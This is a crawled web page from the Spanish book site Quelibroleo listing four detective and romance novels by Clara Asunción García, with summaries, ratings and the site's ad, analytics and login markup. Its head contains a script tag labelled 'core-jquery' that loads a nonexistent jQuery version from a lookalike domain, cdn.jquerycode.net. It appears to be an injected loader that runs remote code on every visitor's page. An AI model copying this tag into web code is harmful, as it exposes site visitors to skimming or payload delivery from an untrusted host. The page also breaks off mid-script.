

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/autores/garcia-clara-asuncion?sort=criticas&page=1
body_size: 9884
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="qlQ5CAekqqL21a1Ua3RUofDdLUJ0I5RbtCpllquc">

        
    <!-- JSON-LD -->
    
    <!-- Meta Tags Dinámicos -->
    
            <title>Quelibroleo - Descubre tu próxima lectura - Red social de libros</title>
        <meta name="title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
        <meta name="description" content="Únete a nuestra comunidad de lectores en Quelibroleo. Descubre, califica y comparte tus lecturas favoritas con otros apasionados de los libros.">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta property="og:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/autores/garcia-clara-asuncion">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta name="twitter:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/autores/garcia-clara-asuncion" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
        	<style>
		.left_side {
			display: flex;
			justify-content: space-around;
			align-items: center;
			position: relative;
			text-decoration: none !important;
		}

		.left_side small {
			font-size: 3.2rem;
			font-family: 'Source Serif Pro', serif;
			font-weight: bold;
			color: #a6a08e;
		}

		div.list img {
			max-width: 10px;
		}

		/* Aplica los estilos para col-lg-8 col-xs-12 */
		.styled-padding {
        	padding-left: 25px;
        	padding-right: 5px;
    	}

		/* Cambia el padding-left cuando esté dentro de .col-lg-9 */
		.col-lg-9 .styled-padding {
    		padding-left: 35px; /* Más espacio dentro de col-lg-9 */
		}

		/* Aplica los estilos para col-lg-2 */
		.styled-padding2 img {
    		max-width: calc(100% - 10px); /* Resta 10px para 5px de padding a cada lado */
    		max-height: 100%;            /* Asegúrate de que no exceda el contenedor */
    		display: block;              /* Elimina espacio blanco alrededor de la imagen */
    		margin: 0 auto;              /* Centra la imagen horizontalmente si sobra espacio */
    		padding-left: 5px;           /* Garantiza un mínimo de 5px a la izquierda */
    		padding-right: 5px;            /* Garantiza un mínimo de 5px a la derecha */
    		object-fit: cover;           /* Ajusta el contenido de la imagen dentro de las proporciones */
		}

		.styled-padding2 img:hover {
			transform: scale(1.05);
		}

		/* Responsiveness for mobile */
		@media (max-width: 992px) {
			.left_side {
				flex-direction: column;
				align-items: center;
				text-align: center;
			}

			h3 {
				text-align: center;
			}

			.item .col-lg-8 {
				text-align: center;
			}

			.item .col-lg-8 a span b {
				display: block;
				margin: 0 auto;
			}

			.item .col-lg-8 small {
				display: block;
				margin: 0 auto;
			}

			/* Añadir estilos para centrar el título y el autor debajo de la portada */
			.item .col-lg-8 a span {
				display: flex;
				flex-direction: column;
				align-items: center;
				text-align: center;
				margin-top: 10px; /* Ajusta el margen superior según sea necesario */
			}
		}
	</style>
    
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "qlQ5CAekqqL21a1Ua3RUofDdLUJ0I5RbtCpllquc";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/autores/garcia-clara-asuncion', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="qlQ5CAekqqL21a1Ua3RUofDdLUJ0I5RbtCpllquc">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="qlQ5CAekqqL21a1Ua3RUofDdLUJ0I5RbtCpllquc">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    	<section>
		<div class="container">
			<div class="list sin_numeracion">
			<div class="dropdown">
			<button class="btn  btn-secondary dropdown-toggle" type="button" id="dropdownMenuButton"
			        data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
				<i class="fa fa-sort-amount-desc" aria-hidden="true"></i>
									Ordenar por: <span>criticas</span>
							</button>
			<div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
															<a class="dropdown-item"
						   href="https://quelibroleo.com/autores/garcia-clara-asuncion?sort=titulo&page=1">Título</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/autores/garcia-clara-asuncion?sort=puntuacion&page=1">Nota
							media</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/autores/garcia-clara-asuncion?sort=votos&page=1">Votos</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/autores/garcia-clara-asuncion?sort=criticas&page=1">Críticas</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/autores/garcia-clara-asuncion?sort=fecha&page=1">Fecha
							de publicación</a>
												</div>
		</div>
		<h3>
		<span>
						Autores
											</span>
	</h3>
	
    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/el-primer-caso-de-cate-maynes" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro_1411160351.jpg" alt="Portada de EL PRIMER CASO DE CATE MAYNES" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/el-primer-caso-de-cate-maynes"><span><b>EL PRIMER CASO DE CATE MAYNES</b></span></a>
                <small><a href="https://quelibroleo.com/autores/garcia-clara-asuncion">GARCÍA, CLARA ASUNCIÓN</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen124990"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen124990" role="tabpanel">
								<div class="text">
																		<p>Catherine Simone Maynes es detective privada, oficio que engloba actividades colaterales que incluyen, básicamente, todo aquello que precise la presencia de una chica con pistola. Es cínica, con un sentido del humor algo oscuro y unas aficiones que oscilan entre sexo, alcohol, sexo, alcohol, sexo y...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/el-primer-caso-de-cate-maynes#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    7,25
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/el-primer-caso-de-cate-maynes">4
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/el-primer-caso-de-cate-maynes#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/el-camino-de-su-piel" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro_1440143263.jpg" alt="Portada de EL CAMINO DE SU PIEL" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/el-camino-de-su-piel"><span><b>EL CAMINO DE SU PIEL</b></span></a>
                <small><a href="https://quelibroleo.com/autores/garcia-clara-asuncion">GARCÍA, CLARA ASUNCIÓN</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen129901"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen129901" role="tabpanel">
								<div class="text">
																		<p>Una mujer amenazada, una detective privada que es contratada para protegerla, la noche, su piel y un camino sin destino. 
Cuando la detective Catherine S. Maynes es contratada como escolta por una mujer temerosa de su expareja, nunca podría imaginar que el encargo acabaría sumiéndola en un torbelli...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/el-camino-de-su-piel#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    8
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/el-camino-de-su-piel">1
																				voto
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/el-camino-de-su-piel#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/la-perfeccion-del-silencio" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/LaPerfeccionDelweb.jpg" alt="Portada de LA PERFECCIÓN DEL SILENCIO" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/la-perfeccion-del-silencio"><span><b>LA PERFECCIÓN DEL SILENCIO</b></span></a>
                <small><a href="https://quelibroleo.com/autores/garcia-clara-asuncion">GARCÍA, CLARA ASUNCIÓN</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen115985"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen115985" role="tabpanel">
								<div class="text">
																		<p>Sara, librera en una ciudad mediterránea, se enamora de Maca, ejecutiva de una empresa internacional y recién llegada de la capital. La primera es una «romántica incurable» que valora la fidelidad en la pareja, ama su trabajo y se rodea de amigos fieles, entre los que se cuentan Ana, que sustenta su...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/la-perfeccion-del-silencio#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/la-perfeccion-del-silencio">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/la-perfeccion-del-silencio#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/los-hilos-del-destino" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro_1418984561.jpg" alt="Portada de LOS HILOS DEL DESTINO" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/los-hilos-del-destino"><span><b>LOS HILOS DEL DESTINO</b></span></a>
                <small><a href="https://quelibroleo.com/autores/garcia-clara-asuncion">GARCÍA, CLARA ASUNCIÓN</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen126383"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen126383" role="tabpanel">
								<div class="text">
																		<p>La detective Catherine S. Maynes recibe un encargo muy peculiar, contratada por un cliente todavía más peculiar. En esta ocasión, Cate no solo tendrá que enfrentarse a la resolución de una de las consultas más extrañas de su flamante carrera como detective privada, sino que tendrá que hacerlo tambié...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/los-hilos-del-destino#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/los-hilos-del-destino">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/los-hilos-del-destino#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
					<!-- Publicidad Videoo -->
			<div class="publicidad" target="_blank">
				<div class="container">
					<div class="wrapper">
						<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
						<!-- div for quelibroleo.com_billboard4 -->
						<div id='quelibroleo.com_billboard4'></div>
						<!-- End div for quelibroleo.com_billboard4 -->
					</div>
				</div>
			</div>
									
				<span>1-4 de 4 resultados</span>
	</div>
		</div>
	</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
